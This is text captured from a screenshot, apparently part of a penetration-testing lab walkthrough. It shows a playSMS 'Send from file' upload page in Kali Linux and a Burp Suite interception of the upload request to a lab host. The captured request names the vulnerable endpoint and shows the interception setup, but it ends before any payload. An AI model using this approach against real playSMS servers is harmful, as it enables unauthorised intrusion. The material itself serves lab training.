 playSMS - Mozilla Firefox
playSMS
http://192.168.1.12
192.168.1.121/Secre
Kali Linux
Kali Training
Kali Tools
playSMS
Home
My account
Se
touhid
0.00
Send from file
Please select CSV file
Browse...
1.txt
1
CSV file format : destination number, message
Prevent duplicates
UPLOAD FILE
2
Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.121:80
Forward Drop Intercept is on Action
4 3
Raw Params Headers Hex
1 POST /SecreTSMSgatwayLogin/index.php?app=main&inc=feature_sendfromfile&op=upload_confirm HTTP/1.1
2 Host: 192.168.1.121
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.121/SecreTSMSgatwayLogin/index.php?app=main&inc=feature_sendfromfile&op=list
8 Content-Type: multipart/form-data; boundary=---------------------------155697242913319639822004074834
9 Content-Length: 484
10 Connection: close
11 Cookie: PHPSESSID=03o0s90hrffp4hocgnhi37un33
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------155697242913319639822004074834
15 Content-Disposition: form-data; name="X-CSRF-Token"
16
17 e270f565da3409b9eb3b86abda1457e8
18 -----------------------------155697242913319639822004074834
19 Content-Disposition: form-data; name="fncsv"; filename="1.txt"
20 Content-Type: text/plain
21